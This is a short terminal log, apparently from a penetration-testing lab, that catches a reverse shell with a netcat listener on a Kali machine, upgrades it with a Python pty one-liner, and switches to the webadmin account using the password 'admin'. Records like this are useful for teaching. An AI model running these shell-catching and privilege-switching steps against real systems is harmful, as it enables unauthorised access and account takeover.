 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.3.7: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 57193
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www
su - webadmin
su: must be run from a terminal
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@precise64:~$ su - webadmin
su - webadmin
Password: admin

webadmin@precise64:~$ id
id
uid=1001(webadmin) gid=1003(webadmin) groups=1003(webadmin)
webadmin@precise64:~$